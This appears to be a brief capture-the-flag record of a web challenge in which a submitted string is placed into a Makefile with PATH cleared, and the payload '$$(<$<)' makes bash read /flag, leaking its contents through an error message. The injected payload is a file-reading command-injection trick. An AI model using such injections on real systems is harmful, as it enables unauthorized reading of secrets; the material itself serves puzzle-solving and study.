 Makefile
Enter Command:
$$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: flag{a307f1d3-01e4-4dae-ac18-57a7efb685e4}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127